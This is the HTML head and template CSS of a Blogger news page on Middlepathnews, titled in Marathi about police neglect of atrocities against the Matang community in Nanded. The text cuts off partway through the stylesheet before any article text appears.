<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.middlepathnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Middlepathnews - Atom" href="https://www.middlepathnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Middlepathnews - RSS" href="https://www.middlepathnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Middlepathnews - Atom" href="https://www.blogger.com/feeds/2416850993838813731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Middlepathnews - Atom" href="https://www.middlepathnews.com/feeds/6243884787244256335/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg' rel='image_src'/>
<meta content='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' property='og:url'/>
<meta content='मातंग समाजावरील वाढत्या अत्याचाराकडे नांदेड पोलीस अधीक्षकांचे दुर्लक्ष का ?:    प्रा रामचंद्र भरांडे यांचा सवाल' property='og:title'/>
<meta content='Middlepathnews.....' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/w1200-h630-p-k-no-nu/IMG-20220918-WA0003.jpg' property='og:image'/>
<title>
म&#2366;त&#2306;ग सम&#2366;ज&#2366;वर&#2368;ल व&#2366;ढत&#2381;य&#2366; अत&#2381;य&#2366;च&#2366;र&#2366;कड&#2375; न&#2366;&#2306;द&#2375;ड प&#2379;ल&#2368;स अध&#2368;क&#2381;षक&#2366;&#2306;च&#2375; द&#2369;र&#2381;लक&#2381;ष क&#2366; ?:    प&#2381;र&#2366; र&#2366;मच&#2306;द&#2381;र भर&#2366;&#2306;ड&#2375; य&#2366;&#2306;च&#2366; सव&#2366;ल - Middlepathnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='मातंग समाजावरील वाढत्या अत्याचाराकडे नांदेड पोलीस अधीक्षकांचे दुर्लक्ष का ?:    प्रा रामचंद्र भरांडे यांचा सवाल' property='og:title'/>
<meta content='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg' property='og:image'/>
<meta content='Middlepathnews' property='og:site_name'/>
<meta content='https://www.middlepathnews.com/' name='twitter:domain'/>
<meta content='मातंग समाजावरील वाढत्या अत्याचाराकडे नांदेड पोलीस अधीक्षकांचे दुर्लक्ष का ?:    प्रा रामचंद्र भरांडे यांचा सवाल' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg' name='twitter:image'/>
<meta content='मातंग समाजावरील वाढत्या अत्याचाराकडे नांदेड पोलीस अधीक्षकांचे दुर्लक्ष का ?:    प्रा रामचंद्र भरांडे यांचा सवाल' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsPaper
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="headerbgcolor" description="Header Background Color" type="color" default="#00a7fe" />
<Variable name="maincolor" description="Primary Color" type="color" default="#00a7fe" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#00a7fe;color:#fff}::selection{background-color:#00a7fe;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#00a7fe;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#00a7fe;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#00a7fe;}.status-msg-body {color: #000000;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Montserrat', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#eeeeee url() repeat fixed top left;}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;line-height: 50px;}.header-search:hover {background:#373e59;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #000000;z-index: 9999;transition: none;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #000000;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#008dd2;padding-bottom: 15px;}#header-wrappers {color: #fff;padding: 32px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #fff;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #fefefe;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {text-align:center;margin: 0;padding: 0;width: auto;}#header-inner {display: inline-block;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;background:#fff;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;width: 50px;text-align: center;}.tm-menu .hub-home a {color: #333333;font-size: 20px;line-height: 50px;max-height: 50px;padding: 0!important;}#menu ul > li:hover > a {}#menu ul > li > a {color: #333333;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #222;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #222;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li:hover {background-color: #00a7fe }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;}.ty-ran-yard a.ran-sym:hover {background:#373e59;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;background-color: #f7f7f7;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fff;text-transform:uppercase;background:#00a7fe;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #00a7fe;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #00a7fe;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 25px;line-height: 25px;padding: 0 6px;font-size: 18px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 18px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #000000;}.ticker .tyard-title a:hover {color: #00a7fe;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;padding: 15px 0;background:#000000;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show h2 {display:none;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 10px 20px 20px;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.62);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #00a7fe;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;float: left;background: rgba(0, 153, 229, 0.38);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: 15;content: '';transition: all .2s ease;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #00a7fe;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#00a7fe;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5;padding: 15px;box-sizing:border-box;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.sidebar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #000000;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #00a7fe;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#00a7fe;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 520px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #00a7fe;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 30px;color: #fff;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {padding-right:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 260px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 260px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:520px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity: .5;background: #F3904F;background: -webkit-linear-gradient(to left, #F3904F , #3B4371);background: linear-gradient(to left, #F3904F , #3B4371);}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .tyimg-lay {opacity: .5;background: #cb2d3e;background: -webkit-linear-gradient(to left, #cb2d3e , #ef473a);background: linear-gradient(to left, #cb2d3e , #ef473a);}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .tyimg-lay {opacity: .5;background: #000428;background: -webkit-linear-gradient(to left, #000428 , #004e92);background: linear-gradient(to left, #000428 , #004e92);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first 